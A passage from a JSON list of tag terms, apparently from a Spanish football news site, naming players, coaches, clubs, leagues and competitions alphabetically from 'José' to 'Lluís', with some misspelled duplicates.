Albert"},{"term":"José Alberti"},{"term":"José Ali Cañas"},{"term":"José Andújar"},{"term":"José Angel Pozo"},{"term":"José Antonio Asián"},{"term":"José Antonio Gallardo"},{"term":"José Antonio González"},{"term":"José Antonio Lozano"},{"term":"José Antonio Martínez"},{"term":"José Antonio Rodríguez"},{"term":"José Antonio Ríos"},{"term":"José Antonio Sánchez"},{"term":"José Arnáiz"},{"term":"José Aurelio Gay"},{"term":"José Barba"},{"term":"José Bernal"},{"term":"José Bordalas"},{"term":"José Burgos"},{"term":"José Carlos Fernández"},{"term":"José Carlos Granero"},{"term":"José Carlos Pérez"},{"term":"José Caro"},{"term":"José Carvallo"},{"term":"José Casero"},{"term":"José Castillo"},{"term":"José Cañas"},{"term":"José Chacón"},{"term":"José Corpas"},{"term":"José Costa"},{"term":"José Couceiro"},{"term":"José Damián"},{"term":"José Daniel Rivera"},{"term":"José David Contreras"},{"term":"José Domínguez"},{"term":"José Enamorado"},{"term":"José Fernando Rubio"},{"term":"José Ferrer"},{"term":"José Fontán"},{"term":"José Félix Guerrero"},{"term":"José Gaspar"},{"term":"José Giacone"},{"term":"José Gonzáñez"},{"term":"José Grima"},{"term":"José Guadalupe"},{"term":"José Guerra"},{"term":"José Guidino"},{"term":"José Guillermo Ortiz"},{"term":"José Ignacio Camacho"},{"term":"José Ignacio Hernández"},{"term":"José Joaquín Martínez"},{"term":"José Juan Vázquez"},{"term":"José Lara"},{"term":"José León"},{"term":"José Luis Chunga"},{"term":"José Luis Duque"},{"term":"José Luis Lemos"},{"term":"José Luis Plata"},{"term":"José Luis Pérez"},{"term":"José Luis Real"},{"term":"José Luis Rico"},{"term":"José Luis Ruiz"},{"term":"José Luis Sepúlveda"},{"term":"José Machín"},{"term":"José Manuel Cazorla"},{"term":"José Manuel Díaz"},{"term":"José Manuel Roca"},{"term":"José Manuel Rodríguez"},{"term":"José Manuel Rojas"},{"term":"José Manuel de La Torre"},{"term":"José Mari Cruz"},{"term":"José Marsà"},{"term":"José Martínez"},{"term":"José María Barba"},{"term":"José María García"},{"term":"José María Lana"},{"term":"José María Martínez"},{"term":"José María Rico"},{"term":"José María Salmeron"},{"term":"José Mas"},{"term":"José Molina"},{"term":"José Morais"},{"term":"José Moreira"},{"term":"José Muñoz"},{"term":"José Nuñez"},{"term":"José Ortega"},{"term":"José Pedraza"},{"term":"José Pedro"},{"term":"José Peris"},{"term":"José Pintos"},{"term":"José Portillo"},{"term":"José Pozo"},{"term":"José Ramírez"},{"term":"José Ramón de la Morena"},{"term":"José Reyes"},{"term":"José Rivas"},{"term":"José Romera"},{"term":"José Romero"},{"term":"José Rueda"},{"term":"José Salcedo"},{"term":"José San Román"},{"term":"José Sand"},{"term":"José Santa"},{"term":"José Saturnino"},{"term":"José Sevilla"},{"term":"José Silva"},{"term":"José Solivelles"},{"term":"José Suárez"},{"term":"José Sánchez"},{"term":"José Tavares"},{"term":"José Tizón"},{"term":"José Torres Robles"},{"term":"José Trujillo"},{"term":"José Vega"},{"term":"José Viterbo"},{"term":"José Ángel Garrido"},{"term":"Jovanny Bolívar"},{"term":"Jove Español de San Vicente"},{"term":"Joven talento"},{"term":"Joventut"},{"term":"Jovovic"},{"term":"Jové"},{"term":"Joya"},{"term":"Joyce"},{"term":"Joyería Marcos"},{"term":"Jozabed Sánchez"},{"term":"Jozwiak"},{"term":"João Carlos Teixeira"},{"term":"João Nunes"},{"term":"João Teixeira"},{"term":"Jradi"},{"term":"Juambeltz"},{"term":"Juampa"},{"term":"Juan Aguilera"},{"term":"Juan Ahuntchain"},{"term":"Juan Alcaide"},{"term":"Juan Antonio Macarro"},{"term":"Juan Antonio Milla"},{"term":"Juan Antonio Zamora"},{"term":"Juan Arboleda"},{"term":"Juan Aroca"},{"term":"Juan Calatayud"},{"term":"Juan Camilo"},{"term":"Juan Canales"},{"term":"Juan Carlos Andrés"},{"term":"Juan Carlos Antúnez"},{"term":"Juan Carlos Carcedo"},{"term":"Juan Carlos Cuevas"},{"term":"Juan Carlos Delgado"},{"term":"Juan Carlos Fernández Polo"},{"term":"Juan Carlos Mandiá"},{"term":"Juan Carlos Moreno"},{"term":"Juan Carlos Oliva"},{"term":"Juan Carlos Pires"},{"term":"Juan Carlos Ramírez"},{"term":"Juan Carlos Real"},{"term":"Juan Carlos Sanchez"},{"term":"Juan Carlos Segura"},{"term":"Juan Carlos Valerón"},{"term":"Juan Cifre"},{"term":"Juan Contreras"},{"term":"Juan Corbacho"},{"term":"Juan Cornejo"},{"term":"Juan Cruz Komar"},{"term":"Juan Cruz Sol"},{"term":"Juan Culio"},{"term":"Juan Córdova"},{"term":"Juan Daniel"},{"term":"Juan David Cabezas"},{"term":"Juan Diego Gutiérrez"},{"term":"Juan Díaz"},{"term":"Juan Eduardo Fierro"},{"term":"Juan Fernando"},{"term":"Juan Fernando Caicedo"},{"term":"Juan Fernando Garro"},{"term":"Juan Fidalgo"},{"term":"Juan Francisco Roldán"},{"term":"Juan Funes"},{"term":"Juan Galeano"},{"term":"Juan García"},{"term":"Juan Gibert"},{"term":"Juan Godoy"},{"term":"Juan González"},{"term":"Juan Grande Femenino"},{"term":"Juan Guillermo Domínguez"},{"term":"Juan Guirado"},{"term":"Juan Gutiérrez"},{"term":"Juan Ignacio López"},{"term":"Juan Jesús"},{"term":"Juan José Narváez"},{"term":"Juan José Peláez"},{"term":"Juan José Pérez"},{"term":"Juan José Ribera"},{"term":"Juan José Romero"},{"term":"Juan Luna"},{"term":"Juan Manuel Cruz"},{"term":"Juan Manuel Díaz"},{"term":"Juan Manuel García"},{"term":"Juan Manuel Llop"},{"term":"Juan Manuel Pons"},{"term":"Juan Manuel Rodríguez"},{"term":"Juan Martínez"},{"term":"Juan Mera"},{"term":"Juan Mina"},{"term":"Juan Mosquera"},{"term":"Juan Muriel"},{"term":"Juan Mármol"},{"term":"Juan Ortiz"},{"term":"Juan Pablo Antunes"},{"term":"Juan Pablo Meza"},{"term":"Juan Pablo Miño"},{"term":"Juan Pablo Pino"},{"term":"Juan Pablo Ramírez"},{"term":"Juan Paredes"},{"term":"Juan Prior"},{"term":"Juan Pérez"},{"term":"Juan Quero"},{"term":"Juan Rafael Fuentes"},{"term":"Juan Ramírez"},{"term":"Juan Ramón Carrasco"},{"term":"Juan Reynoso"},{"term":"Juan Ros"},{"term":"Juan Salgueiro"},{"term":"Juan Segovia"},{"term":"Juan Segura"},{"term":"Juan Velasco"},{"term":"Juan Velásquez"},{"term":"Juan Vicente López"},{"term":"Juan de la Nava"},{"term":"Juanan Entrena"},{"term":"Juanan Gómez"},{"term":"Juanda"},{"term":"Juande Rivas"},{"term":"Juani Fernández"},{"term":"Juanje Pardo"},{"term":"Juanjo Asensio"},{"term":"Juanjo Clausí"},{"term":"Juanjo Fernández"},{"term":"Juanjo Gracia"},{"term":"Juanjo Lorenzo"},{"term":"Juanjo Pereira"},{"term":"Juanjo Sánchez"},{"term":"Juanka"},{"term":"Juanm Delgado"},{"term":"Juanma Acevedo"},{"term":"Juanma Cruz"},{"term":"Juanma Delgado"},{"term":"Juanma Hoyos"},{"term":"Juanma Olivares"},{"term":"Juanma Ortiz"},{"term":"Juanma Pavón"},{"term":"Juanmi Heredero"},{"term":"Juanpi Añor"},{"term":"Juanra"},{"term":"Juanvi Arias"},{"term":"Juanvi Peinado"},{"term":"Jubail"},{"term":"Jubal"},{"term":"Jubilo Iwata"},{"term":"Jubrique"},{"term":"Juca"},{"term":"Jucilei"},{"term":"Jude Soonsup-Bell"},{"term":"Judith Acosta"},{"term":"Judith Ledesma"},{"term":"Juegos Olímpicos de Tokio 2020"},{"term":"Juegos Online"},{"term":"Juergen"},{"term":"Jug"},{"term":"Jugador Revelación"},{"term":"Jugador del mes"},{"term":"Jugadores"},{"term":"Jugadores Champions League"},{"term":"Jugas"},{"term":"Jugones"},{"term":"Juhani Ojala"},{"term":"Jujuba"},{"term":"Julen Gutiérrez"},{"term":"Julen Jon"},{"term":"Julia Child"},{"term":"Julian Alvarez"},{"term":"Julian Brandt"},{"term":"Julian Schieber"},{"term":"Julian Weigl"},{"term":"Julien de Souza"},{"term":"Julio Alberto Zamora"},{"term":"Julio Angulo"},{"term":"Julio Antunez"},{"term":"Julio Arca"},{"term":"Julio Barraza"},{"term":"Julio Barroso"},{"term":"Julio Furch"},{"term":"Julio Gómez"},{"term":"Julio Iglesias"},{"term":"Julio Rey"},{"term":"Julio Rico"},{"term":"Julio Rodao"},{"term":"Julio Salinas"},{"term":"Julio Sergio"},{"term":"Julio Zamora"},{"term":"Juliá"},{"term":"Julián Araujo"},{"term":"Julián Cardellino"},{"term":"Julián Guevara"},{"term":"Julián Palacios"},{"term":"Julián Robles"},{"term":"Julián Torralba"},{"term":"Julián Tovar"},{"term":"Julián Velázquez"},{"term":"Juma"},{"term":"Juncà"},{"term":"Jungwirth"},{"term":"Juninho Capixaba"},{"term":"Junio 2010"},{"term":"Junior Benítez"},{"term":"Junior Tallo"},{"term":"Junior de Barranquillla"},{"term":"Junta de Accionistas"},{"term":"Junuzovic"},{"term":"Junya Ito"},{"term":"Jupiler Pro Liga NOS"},{"term":"Juraj Kucka"},{"term":"Jurgen Damm"},{"term":"Jurgi Oteo"},{"term":"Justin Che"},{"term":"Justin Edinburgh"},{"term":"Justiniano"},{"term":"Justo Villar"},{"term":"Justvan"},{"term":"Jutglà"},{"term":"Jutkiewicz"},{"term":"Juven"},{"term":"Juvenal Olmos"},{"term":"Juvenil B"},{"term":"Juventud  de Torremolinos"},{"term":"Juvetus"},{"term":"Juwara"},{"term":"Jádson"},{"term":"Járol Martínez"},{"term":"Jääskeläinen"},{"term":"Jérémy Clement"},{"term":"Jérémy Clément"},{"term":"Jésus Mafouta"},{"term":"Jó Alves"},{"term":"Jönköping Södra"},{"term":"Júlia Aguado"},{"term":"Júlio Alves"},{"term":"Júnior Messias"},{"term":"Júnior Moreno"},{"term":"Júnior Tavares"},{"term":"Júnior Urso"},{"term":"Júnior Viçosa"},{"term":"Júzcar"},{"term":"Jürgen Damm"},{"term":"K League"},{"term":"KK Mornar"},{"term":"KMSK Deinze"},{"term":"KRC Genk"},{"term":"KV Oostende"},{"term":"Kaabouni"},{"term":"Kaan Ayhan"},{"term":"Kabchi"},{"term":"Kacaniklic"},{"term":"Kacar"},{"term":"Kachunga"},{"term":"Kader"},{"term":"Kaderabek"},{"term":"Kafashian"},{"term":"Kafusha Musonda"},{"term":"Kaikai"},{"term":"Kaiky"},{"term":"Kaio Mendes"},{"term":"Kairinen"},{"term":"Kaiser"},{"term":"Kait"},{"term":"Kakay"},{"term":"Kakitani"},{"term":"Kaladze"},{"term":"Kalaica"},{"term":"Kalilou Traoré"},{"term":"Kalinski"},{"term":"Kallman"},{"term":"Kallon"},{"term":"Kalloni"},{"term":"Kalulu"},{"term":"Kamano"},{"term":"Kamau"},{"term":"Kambou"},{"term":"Kamenar"},{"term":"Kamohelo Mokotjo"},{"term":"Kanchelskis"},{"term":"Kangin Lee"},{"term":"Kangwa"},{"term":"Kankava"},{"term":"Kannemann"},{"term":"Kapacak"},{"term":"Kapino"},{"term":"Kapustka"},{"term":"Karabelas"},{"term":"Karaboué"},{"term":"Karabukspor"},{"term":"Karagandy"},{"term":"Karamanos"},{"term":"Karamoko"},{"term":"Karembeu"},{"term":"Karim Bellarabi"},{"term":"Karim Matmour"},{"term":"Karisic"},{"term":"Karl Hein"},{"term":"Karl Hopfner"},{"term":"Karlenas"},{"term":"Karlsruher"},{"term":"Karnezis"},{"term":"Karol Linetty"},{"term":"Karsiyaka"},{"term":"Karting"},{"term":"Kasembe"},{"term":"Kasey Palmer"},{"term":"Kashi"},{"term":"Kasim"},{"term":"Kassai"},{"term":"Kastanaras"},{"term":"Kastaneer"},{"term":"Katterbach"},{"term":"Kaué"},{"term":"Kauê"},{"term":"Kawashima"},{"term":"Kayal"},{"term":"Kayden Jackson"},{"term":"Kayke"},{"term":"Kayla Adamek"},{"term":"Kays Ruiz"},{"term":"Kayseri Erciyesspor"},{"term":"Kazajistán"},{"term":"Kazak"},{"term":"Kazu Miura"},{"term":"Kazuyoshi Miura"},{"term":"Kean"},{"term":"Kearney"},{"term":"Kebano"},{"term":"Kebé"},{"term":"Kecheli"},{"term":"Kecojevic"},{"term":"Kedah FA"},{"term":"Keegan"},{"term":"Kees De Boer"},{"term":"Keflavik"},{"term":"Kehrer"},{"term":"Kei Kamara"},{"term":"Keiner Pérez"},{"term":"Keita Junior"},{"term":"Keith Curle"},{"term":"Keith Hill"},{"term":"Keke Durán"},{"term":"Keko Rosano"},{"term":"Kekuta Manneh"},{"term":"Kelantan"},{"term":"Kelechi"},{"term":"Kelechi Iheanacho"},{"term":"Kelleher"},{"term":"Kellett"},{"term":"Kelly Youga"},{"term":"Kelvin"},{"term":"Kelvin Arase"},{"term":"Kelvin Leerdam"},{"term":"Kelvin Osorio"},{"term":"Kemal Kilic"},{"term":"Kemar Lawrence"},{"term":"Kempin"},{"term":"Kenan Kocak"},{"term":"Kenji Gorre"},{"term":"Kennedy Bakircioglü"},{"term":"Kenneth Taylor"},{"term":"Kenny Jackett"},{"term":"Kensly Vázquez"},{"term":"Kenta Hasegawa"},{"term":"Kento Hashimoto"},{"term":"Kenwyne Jones"},{"term":"Kepa Blanco"},{"term":"Kepa Uriarte"},{"term":"Kerala Blasters"},{"term":"Kerata Blasters"},{"term":"Kerem Akturkoglu"},{"term":"Kerim Frei"},{"term":"Kerkez"},{"term":"Kerkyra"},{"term":"Kerlly Leal"},{"term":"Kerzhakov"},{"term":"Keseru"},{"term":"Keshi Anderson"},{"term":"Kessel"},{"term":"Kessié"},{"term":"Kesuru"},{"term":"Keswick"},{"term":"Keven Alemán"},{"term":"Kevin Appin"},{"term":"Kevin Bautista"},{"term":"Kevin Ceceri"},{"term":"Kevin Constant"},{"term":"Kevin Dawson"},{"term":"Kevin Diks"},{"term":"Kevin Díaz"},{"term":"Kevin Gutiérrez"},{"term":"Kevin Kampl"},{"term":"Kevin Martínez"},{"term":"Kevin Medel"},{"term":"Kevin Mercado"},{"term":"Kevin Mirallas"},{"term":"Kevin Mollino"},{"term":"Kevin Méndez"},{"term":"Kevin Quevedo"},{"term":"Kevin Soni"},{"term":"Kevin Thelwell"},{"term":"Kevin Toner"},{"term":"Kevin Viveros"},{"term":"Kevin Vogt"},{"term":"Keynes Dons"},{"term":"Kezman"},{"term":"Khaikin"},{"term":"Khaled Ayari"},{"term":"Khalil"},{"term":"Khaoui"},{"term":"Khatskevich"},{"term":"Khor Fakkan"},{"term":"Khudobyak"},{"term":"Kieffer Moore"},{"term":"Kieft"},{"term":"Kieftenbeld"},{"term":"Kieza"},{"term":"Kifisias"},{"term":"Kijera"},{"term":"Kike Barja"},{"term":"Kike Burgos"},{"term":"Kike Hermoso"},{"term":"Kike Linares"},{"term":"Kike Quaresma"},{"term":"Kike Rivero"},{"term":"Kike Ríos"},{"term":"Kiko Casillas"},{"term":"Kiko Félix"},{"term":"Kiko Ramírez"},{"term":"Kiko Ratón"},{"term":"Kiko de Diego"},{"term":"Kiko Álvarez de Toledo"},{"term":"Kilian"},{"term":"Kilian Durán"},{"term":"Killian"},{"term":"Kim"},{"term":"Kim Hyun-seok"},{"term":"Kim Jae-Sung"},{"term":"Kim Moon-hwan"},{"term":"Kimball"},{"term":"Kimmich"},{"term":"Kimura"},{"term":"Kindle"},{"term":"Kingsley Coman"},{"term":"Kinnear"},{"term":"Kino"},{"term":"Kipiani"},{"term":"Kirby"},{"term":"Kirch"},{"term":"Kirchhoff"},{"term":"Kirguistán"},{"term":"Kirian"},{"term":"Kirkland"},{"term":"Kishna"},{"term":"Kisley"},{"term":"Kislyak"},{"term":"Kissamikos"},{"term":"Kisvárda"},{"term":"Kit Fantasy"},{"term":"Kitala"},{"term":"Kitambala"},{"term":"Kitanov"},{"term":"Kittel"},{"term":"Kiu"},{"term":"Kiyotake"},{"term":"Kizito"},{"term":"Kjartansson"},{"term":"Klarer"},{"term":"Klaus"},{"term":"Kleber"},{"term":"Klein"},{"term":"Klimala"},{"term":"Kljestan"},{"term":"Klopas"},{"term":"Klostermann"},{"term":"Kluiverth Aguilar"},{"term":"Knauff"},{"term":"Knoche"},{"term":"Knockaert"},{"term":"Knudsen"},{"term":"Kobayashi"},{"term":"Kobe Bryan"},{"term":"Kocaelispor"},{"term":"Koch"},{"term":"Kochorashvili"},{"term":"Kohfeldt"},{"term":"Kohler"},{"term":"Koka"},{"term":"Kokalovic"},{"term":"Kokcu"},{"term":"Kokko"},{"term":"Koldo Berasaluze"},{"term":"Kolovos"},{"term":"Komlichenko"},{"term":"Konaté"},{"term":"Konchelsky"},{"term":"Kongolo"},{"term":"Konko"},{"term":"Konrad Laimer"},{"term":"Konstandopoulos"},{"term":"Konyk"},{"term":"Koob David Hurtado Arboleda"},{"term":"Koobin"},{"term":"Koopmans"},{"term":"Kopacz"},{"term":"Kopriva"},{"term":"Koray Gunter"},{"term":"Korea League-Barcelona"},{"term":"Kortzorg"},{"term":"Kosanovic"},{"term":"Koschinat"},{"term":"Kosi Thompson"},{"term":"Kosowski"},{"term":"Kosút"},{"term":"Kota Takai"},{"term":"Kotnik"},{"term":"Kotsiras"},{"term":"Kouadio Koné"},{"term":"Kouamé"},{"term":"Kouffaty"},{"term":"Koupin Palloseura"},{"term":"Kourbelis"},{"term":"Koutris"},{"term":"Koutroubis"},{"term":"Kovacevic"},{"term":"Kovalenko"},{"term":"Kovar"},{"term":"Kovavic"},{"term":"Kozak"},{"term":"Kozulj"},{"term":"Krachunov"},{"term":"Kragl"},{"term":"Kraichi"},{"term":"Kralovec"},{"term":"Krammy"},{"term":"Kramny"},{"term":"Krasso"},{"term":"Krastev"},{"term":"Kravenitter"},{"term":"Kreis"},{"term":"Krejci"},{"term":"Krimets"},{"term":"Kris"},{"term":"Kristian"},{"term":"Kristjansson"},{"term":"Kristoffer Ajer"},{"term":"Kristopher Vida"},{"term":"Kritsyuk"},{"term":"Krmencik"},{"term":"Kroenke"},{"term":"Krohn Deli"},{"term":"Krohn-Dheli"},{"term":"Krol"},{"term":"Krovinovic"},{"term":"Krumkachy"},{"term":"Krunic"},{"term":"Krylia Sovetov"},{"term":"Krylia Sovetov Samara"},{"term":"Krystian Bielik"},{"term":"Krüger"},{"term":"KuPS"},{"term":"Kuca"},{"term":"Kucharczyk"},{"term":"Kuchuk"},{"term":"Kucka"},{"term":"Kudelka"},{"term":"Kuhn"},{"term":"Kuipers"},{"term":"Kulenovic"},{"term":"Kulusevski"},{"term":"Kumbulla"},{"term":"Kummer"},{"term":"Kun"},{"term":"Kundai Benyu"},{"term":"Kunde"},{"term":"Kune Fisioterapia"},{"term":"Kunga"},{"term":"Kunti Caicedo"},{"term":"Kurban Berdyev"},{"term":"Kurokawa"},{"term":"Kurtic"},{"term":"Kurzawa"},{"term":"Kuwait"},{"term":"Kuzak"},{"term":"Kuzmanović"},{"term":"Kvarnsvedens"},{"term":"Kvarnsvedens IK"},{"term":"Kvist"},{"term":"Kwon Hyeok-kyu"},{"term":"Kyle Cameron"},{"term":"Kyle Ebecilio"},{"term":"Kyle Naughton"},{"term":"Kyle Scott"},{"term":"Kyle Spence"},{"term":"Kylian Hazard"},{"term":"Kyrgiakos"},{"term":"Kyriakidis"},{"term":"Kyriakopoulos"},{"term":"Kévin"},{"term":"Kévin Appin"},{"term":"Kévin Cabral"},{"term":"Kévin Constant"},{"term":"Kévin Rodrigues"},{"term":"Köbbing"},{"term":"L'H"},{"term":"LASK"},{"term":"LMDShow"},{"term":"La Academia"},{"term":"La Algaida FSF"},{"term":"La Bañeza"},{"term":"La Bombonera"},{"term":"La Liga Promises"},{"term":"La Nación"},{"term":"La Nucia"},{"term":"La Palma CF"},{"term":"La Palmas"},{"term":"La Parra"},{"term":"La Peineta"},{"term":"La Rambla Femenino"},{"term":"La Romareda"},{"term":"La Rosalesa"},{"term":"La Unidad"},{"term":"La Unión"},{"term":"La Vanguardia"},{"term":"La Viñuela"},{"term":"La Voz"},{"term":"LaLaLiga Santander"},{"term":"LaLga 1|2|3"},{"term":"LaLgia Hypermotion"},{"term":"LaLiga 1|213"},{"term":"LaLiga 1|2|3 TV"},{"term":"LaLiga Business School"},{"term":"LaLiga EA"},{"term":"LaLiga EA Sprots"},{"term":"LaLiga FC Pro"},{"term":"LaLiga Genuine Santander"},{"term":"LaLiga Hypermotion TV"},{"term":"LaLiga SmartBan"},{"term":"LaLiga eSantander"},{"term":"Laaurent Blanc"},{"term":"Labaka"},{"term":"Laborda"},{"term":"Laborde"},{"term":"Labra"},{"term":"Labrín"},{"term":"Lacerda"},{"term":"Lachman"},{"term":"Lachuer"},{"term":"Ladapo"},{"term":"Ladapula"},{"term":"Ladies European Tour"},{"term":"Ladinszky"},{"term":"Ladislav Krejcí"},{"term":"Ladr"},{"term":"Laens"},{"term":"Laerte Polydoro"},{"term":"Lafarge"},{"term":"Lafrentz"},{"term":"Lagerback"},{"term":"Laguardia"},{"term":"Laguarta"},{"term":"Laguna Monterrey"},{"term":"Lahti"},{"term":"Laia"},{"term":"Laia Codina"},{"term":"Laicester City"},{"term":"Lajud"},{"term":"Lalou Tifrit"},{"term":"Lama"},{"term":"Lamanna"},{"term":"Lamia FC"},{"term":"Lamikiz"},{"term":"Lamine Koné"},{"term":"Lamine N’Diaye"},{"term":"Lamine Yamal"},{"term":"Lamprou"},{"term":"Lana"},{"term":"Lancaster"},{"term":"Lancho"},{"term":"Landa"},{"term":"Landaluze"},{"term":"Lander Olaetxea"},{"term":"Landry N'Guémo"},{"term":"Landskrona"},{"term":"Lang"},{"term":"Langerak"},{"term":"Langil"},{"term":"Lanzamiento de Jabalina"},{"term":"Lapeña"},{"term":"Lappin"},{"term":"Larentowicz"},{"term":"Larin"},{"term":"Larini"},{"term":"Larnell Cole"},{"term":"Laros Duarte"},{"term":"Larra"},{"term":"Larrea"},{"term":"Larrière"},{"term":"Larsen"},{"term":"Larsonneur"},{"term":"Las Gaunas"},{"term":"Las Palmas B"},{"term":"Las Plamas"},{"term":"Lasagna"},{"term":"Lasicki"},{"term":"Lasne"},{"term":"Lasogga"},{"term":"Lass Kouruma"},{"term":"Lassad"},{"term":"Lassana Faye"},{"term":"Lasse Sorensen"},{"term":"Lassiter"},{"term":"Laszlo Bölöni"},{"term":"Lateral derecho"},{"term":"Lateral izquierdo"},{"term":"Lateral zurdo"},{"term":"Latham"},{"term":"Lathouwers"},{"term":"Latina"},{"term":"Latina Calcio"},{"term":"Latorre"},{"term":"Latour"},{"term":"Laura Pérez"},{"term":"Laura Sánchez"},{"term":"Lauren Egea"},{"term":"Laurent Pionnier"},{"term":"Laurentiu Rus"},{"term":"Laurento Dos Santos"},{"term":"Laurito"},{"term":"Lauro Cup"},{"term":"Lauro Cup 2014"},{"term":"Laursen"},{"term":"Lautaro"},{"term":"Lautaro Martínez"},{"term":"Lautaro Montoya"},{"term":"Lautaro Ovando"},{"term":"Lautaro Spatz"},{"term":"Lautaro Torres"},{"term":"Lautaro de León"},{"term":"Laval"},{"term":"Laverni"},{"term":"Lavia"},{"term":"Lavolpe"},{"term":"Lawrence Nicholas"},{"term":"Layeni"},{"term":"Layhoon"},{"term":"Lazar Jovanovic"},{"term":"Lazarevic"},{"term":"Lazaro"},{"term":"Lazaroni"},{"term":"Lazetic"},{"term":"Lazic"},{"term":"Lazio Femenino"},{"term":"Lazo"},{"term":"Lazzari"},{"term":"Laércio"},{"term":"Le Fée"},{"term":"Le Graet"},{"term":"Le Marchand"},{"term":"Le Roy"},{"term":"Le Tallec"},{"term":"LeRoy"},{"term":"League Championship"},{"term":"League One"},{"term":"Leandro"},{"term":"Leandro Almeida"},{"term":"Leandro Benegas"},{"term":"Leandro Caruso"},{"term":"Leandro Castan"},{"term":"Leandro Díaz"},{"term":"Leandro Espinoza"},{"term":"Leandro Fernández"},{"term":"Leandro Freire"},{"term":"Leandro Marin"},{"term":"Leandro Martínez"},{"term":"Leandro Montagud"},{"term":"Leandro Paiva"},{"term":"Leandro Paredes"},{"term":"Leandro Requena"},{"term":"Leandro Rodríguez"},{"term":"Leandro Salino"},{"term":"Leandro Sosa"},{"term":"Leandro Vargas"},{"term":"Leautey"},{"term":"Leaño"},{"term":"Lebrijana"},{"term":"Lechantre"},{"term":"Lecoeuche"},{"term":"Lecomte"},{"term":"Ledezma"},{"term":"Ledger"},{"term":"Lee Bowyer"},{"term":"Lee CLark"},{"term":"Lee Erwin"},{"term":"Lee Grant"},{"term":"Lee Lucas"},{"term":"Lee Seung-Woo"},{"term":"Leeds"},{"term":"Leerdam"},{"term":"Lefort"},{"term":"Lega Pro"},{"term":"LegacyFX"},{"term":"Legzdins"},{"term":"Leicestser City"},{"term":"Leiton Jiménez"},{"term":"Leko"},{"term":"Lekven"},{"term":"Lelieveld"},{"term":"Lell"},{"term":"Lemaitre"},{"term":"Lemerre"},{"term":"Lemmon Marbella"},{"term":"Lemonis"},{"term":"Lemperle"},{"term":"Leneis"},{"term":"Lenihan"},{"term":"Lennart Grill"},{"term":"Lensi"},{"term":"Leo Agüero"},{"term":"Leo Gamalho"},{"term":"Leo Gil"},{"term":"Leo Moura"},{"term":"Leo Ramírez"},{"term":"Leo Román"},{"term":"Leo Santos"},{"term":"Leo Vázquez"},{"term":"Leomar Pinto"},{"term":"Leon Benko"},{"term":"Leon Clarke"},{"term":"Leon Elliot"},{"term":"Leon Flach"},{"term":"Leonardo Bittencourt"},{"term":"Leonardo Buta"},{"term":"Leonardo Campana"},{"term":"Leonardo González"},{"term":"Leonardo Saldaña"},{"term":"Leonardo Santiago"},{"term":"Leonardo Terán"},{"term":"Leonardo Zamora"},{"term":"Leonel Bontempo"},{"term":"Leonel Carcamo"},{"term":"Leonel Galeano"},{"term":"Leonel Olímpio"},{"term":"Leonel Pontes"},{"term":"Leonel Rivas"},{"term":"Leonel Vielma"},{"term":"Leonel Ángel Coira"},{"term":"Leonid Kuchuk"},{"term":"Leroy Fer"},{"term":"Les Ferdinand"},{"term":"Lesman"},{"term":"Letievant"},{"term":"Letona"},{"term":"Letonia"},{"term":"Leuven Femenino"},{"term":"Levadia"},{"term":"Levaente"},{"term":"Levante B Femenino"},{"term":"Levante vs Real Madrid"},{"term":"Levante-FC Barcelona"},{"term":"Levante-Sevilla"},{"term":"Levante-Villarreal"},{"term":"Levante-Zaragoza"},{"term":"Levels"},{"term":"Lewis Gibson"},{"term":"Lewis Ochoa"},{"term":"Lex Franco"},{"term":"Leyes"},{"term":"Leys"},{"term":"Lham"},{"term":"Li"},{"term":"Li Ning"},{"term":"Li Tie"},{"term":"Li Xiang"},{"term":"Liam Ayad"},{"term":"Liam Bossin"},{"term":"Liam Coyle"},{"term":"Liam Jordan"},{"term":"Liam Reddy"},{"term":"Liam Rosenior"},{"term":"Liaoning Hongyun"},{"term":"Liberman Torres"},{"term":"Libertad de Asunción"},{"term":"Liberto Beltrán"},{"term":"Libotte"},{"term":"Liceranzu"},{"term":"Lichnovsky"},{"term":"Licht"},{"term":"Liddle"},{"term":"Lidia Luque"},{"term":"Lieberknecht"},{"term":"Liechtenstein-España"},{"term":"Liedson"},{"term":"Lierse"},{"term":"Lifa BBVA"},{"term":"Liga 2"},{"term":"Liga Adleante"},{"term":"Liga BB"},{"term":"Liga BBVA 2013\/2014"},{"term":"Liga Bela"},{"term":"Liga Carioca"},{"term":"Liga Croata"},{"term":"Liga Deportivo de Portoviejo"},{"term":"Liga Española"},{"term":"Liga FEAFV"},{"term":"Liga Femenina"},{"term":"Liga Genuine"},{"term":"Liga MX"},{"term":"Liga Portugal"},{"term":"Liga Postobon"},{"term":"Liga Promises"},{"term":"Liga Reto Ibedrola"},{"term":"Liga Sagres"},{"term":"Liga Santader"},{"term":"Liga Solidaria FEAFV"},{"term":"Liga Solidaria Zona Sur FEAFV"},{"term":"Liga Total"},{"term":"Liga de Austria"},{"term":"Liga de Bielorrusia"},{"term":"Liga de Bélgica"},{"term":"Liga de Grecia"},{"term":"Liga de Naciones"},{"term":"Liga de Portoviejo"},{"term":"Liga de Quito"},{"term":"Liga de Serbia"},{"term":"Liga de Suecia"},{"term":"LigaBBVA"},{"term":"Ligas"},{"term":"Ligas de Europa"},{"term":"Lihadji"},{"term":"Liimatta"},{"term":"Lijnders"},{"term":"Lin"},{"term":"Lin Liangming"},{"term":"Linares B"},{"term":"Linares Deportivo B"},{"term":"Lincoln Red Imps"},{"term":"Lincoln Reds"},{"term":"Lincoln Rocha"},{"term":"Lindelof"},{"term":"Lindoso"},{"term":"Lindsay"},{"term":"Lindstrom"},{"term":"Lineros"},{"term":"Linnes"},{"term":"Lionel Enguene"},{"term":"Lioverpool"},{"term":"Lira"},{"term":"Lis Enrique"},{"term":"Lisa de convocados"},{"term":"Lisakovich"},{"term":"Lisi"},{"term":"Lista"},{"term":"Lista de convoados"},{"term":"Lista de convocaados"},{"term":"Lista de convocado"},{"term":"Lista de convocados Getafe"},{"term":"Lista de convocaods"},{"term":"Lista de convocaoos"},{"term":"Lista de jugadores"},{"term":"Lista deconvocados"},{"term":"Litauszki"},{"term":"Little"},{"term":"Livakovic"},{"term":"Livingston"},{"term":"Liza"},{"term":"Lizarazu"},{"term":"Liziero"},{"term":"Ljujic"},{"term":"Llamazares"},{"term":"Llaneros"},{"term":"Llaneza"},{"term":"Lledó"},{"term":"Llosentese"},{"term":"Lloyd Sam"},{"term":"Lluc Matas"},{"term":"Llull"},{"term":"Llullaku"},{"term":"Lluís Bargalló"},{"term":"Lluís Canut"},{"term":"Lluís Carrera"},{"term":"Lluís Carrillo"},{"term":"Lluís Cortés"},{"term":"Lluís Fàbregas"},{"term":"Lluís López"},{"term":"Lluís Planagumà"},{"term":"Lluís Sastre"},{"term":"Lluís 